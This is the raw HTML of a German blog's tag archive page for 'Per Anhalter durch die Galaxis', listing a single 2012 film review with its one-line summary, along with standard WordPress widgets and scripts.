<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17804"><a href="https://www.shitesite.de/category/ich/">Ich</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-17804 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17805"><a href="https://www.shitesite.de/category/ich/bio/">Bio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17806"><a href="https://www.shitesite.de/category/ich/blog/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-27080"><a rel="privacy-policy" href="https://www.shitesite.de/ich/impressum/">Impressum</a></li>
</ul>
</li>
</ul></div>    </nav>
</div>

    
         
</header><!-- #masthead -->


	
	<div id="content" class="site-content">
		<div class="container">
	
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

			
				<header class="page-header">
					<h1 class="page-title">Schlagwort: <span>Per Anhalter durch die Galaxis</span></h1>				</header><!-- .page-header -->

					
			
			<div id="blog-entries" class="blog-wrap clearfix grid-style th-grid-2">

				
				
				
					
					

<article id="post-12465" class="bam-entry clearfix grid-entry th-col-1 post-12465 post type-post status-publish format-standard hentry category-film category-filmkritik tag-bill-nighy tag-garth-jennings tag-helen-mirren tag-john-malkovich tag-martin-freeman tag-mos-def tag-per-anhalter-durch-die-galaxis tag-sam-rockwell tag-zooey-deschanel">

	
	<div class="blog-entry-inner clearfix">

		
		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://www.shitesite.de/category/film/" rel="category tag">Film</a> / <a href="https://www.shitesite.de/category/film/filmkritik/" rel="category tag">Kritiken</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.shitesite.de/draufgeschaut-per-anhalter-durch-die-galaxis/" rel="bookmark">Per Anhalter durch die Galaxis</a></h2>					<div class="entry-meta">
						<span class="posted-on"><i class="far fa-clock"></i><a href="https://www.shitesite.de/draufgeschaut-per-anhalter-durch-die-galaxis/" rel="bookmark"><time class="entry-date published sm-hu" datetime="2012-05-20T09:45:04+00:00">20. Mai 2012</time><time class="updated" datetime="2022-09-27T12:56:50+00:00">27. September 2022</time></a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>&#8222;Per Anhalter durch die Galaxis&#8220; gelingt, weil die wichtigste Zutat der Romanvorlage erhalten bleiben: wenig Verständnis für menschliche Hybris.</p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-12465 -->

					
				
			</div><!-- #blog-entries -->

			
			
		</main><!-- #main -->

		
	</div><!-- #primary -->

	


<aside id="secondary" class="widget-area">

	
	<section id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.shitesite.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></section><section id="categories-5" class="widget widget_categories"><h4 class="widget-title">Kategorien</h4><form action="https://www.shitesite.de" method="get"><label class="screen-reader-text" for="cat">Kategorien</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Kategorie auswählen</option>
	<option class="level-0" value="1">Allgemein&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="12">Bücher&nbsp;&nbsp;(570)</option>
	<option class="level-1" value="9799">&nbsp;&nbsp;&nbsp;Interviews&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="13">&nbsp;&nbsp;&nbsp;Kritiken&nbsp;&nbsp;(560)</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;Lesungen&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="16">Film&nbsp;&nbsp;(1.386)</option>
	<option class="level-1" value="9800">&nbsp;&nbsp;&nbsp;Interviews&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Kritiken&nbsp;&nbsp;(1.318)</option>
	<option class="level-1" value="18">&nbsp;&nbsp;&nbsp;TV&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="19">Ich&nbsp;&nbsp;(94)</option>
	<option class="level-1" value="20">&nbsp;&nbsp;&nbsp;Bio&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Blog&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="7">Musik&nbsp;&nbsp;(3.369)</option>
	<option class="level-1" value="9798">&nbsp;&nbsp;&nbsp;Interviews&nbsp;&nbsp;(102)</option>
	<option class="level-1" value="10">&nbsp;&nbsp;&nbsp;Konzerte&nbsp;&nbsp;(177)</option>
	<option class="level-1" value="8">&nbsp;&nbsp;&nbsp;Kritiken&nbsp;&nbsp;(2.806)</option>
	<option class="level-1" value="11">&nbsp;&nbsp;&nbsp;Listicles&nbsp;&nbsp;(40)</option>
	<option class="level-1" value="3576">&nbsp;&nbsp;&nbsp;News&nbsp;&nbsp;(244)</option>
	<option class="level-0" value="3">Non-Pop&nbsp;&nbsp;(264)</option>
	<option class="level-1" value="4">&nbsp;&nbsp;&nbsp;Artikel&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;Interviews&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="5">&nbsp;&nbsp;&nbsp;Kommentare&nbsp;&nbsp;(136)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="calendar-5" class="widget widget_calendar"><h4 class="widget-title">Kalender</h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Februar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Montag">M</th>
		<th scope="col" aria-label="Dienstag">D</th>
		<th scope="col" aria-label="Mittwoch">M</th>
		<th scope="col" aria-label="Donnerstag">D</th>
		<th scope="col" aria-label="Freitag">F</th>
		<th scope="col" aria-label="Samstag">S</th>
		<th scope="col" aria-label="Sonntag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td id="today">2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Vorherige und nächste Monate" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.shitesite.de/2026/01/">&laquo; Jan.</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section>
	
</aside><!-- #secondary -->

	</div><!-- .container -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer">

		
		
		<div class="footer-widget-area clearfix th-columns-3">
			<div class="container">
				<div class="footer-widget-area-inner">
					<div class="col column-1">
						<section id="search-5" class="widget widget_search"><h4 class="widget-title">Suche</h4><form role="search" method="get" class="search-form" action="https://www.shitesite.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></section>					</div>

											<div class="col column-2">
													</div>
					
											<div class="col column-3">
													</div>
					
									</div><!-- .footer-widget-area-inner -->
			</div><!-- .container -->
		</div><!-- .footer-widget-area -->

		<div class="site-info clearfix">
			<div class="container">
				<div class="copyright-container">
					Copyright &#169; 2026 <a href="https://www.shitesite.de/" title="Shitesite" >Shitesite</a>.
					Mit Stolz präsentiert von <a href="https://wordpress.org" target="_blank">WordPress</a> und <a href="https://themezhut.com/themes/bam/" target="_blank">Bam</a>.				</div><!-- .copyright-container -->
			</div><!-- .container -->
		</div><!-- .site-info -->

		
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bam/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.shitesite.de/wp-content/themes/bam/assets/js/main.js?ver=1.3.5" id="bam-main-js"></script>
<script type="text/javascript" src="https://www.shitesite.de/wp-content/themes/bam/assets/js/skip-link-focus-fix.js?ver=20151215" id="bam-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.shitesite.de/wp-includes/js/wp-emoji-release.min.js?ver=f1b2509ca98814a44613d0e3d9ccfed2"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.shitesite.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>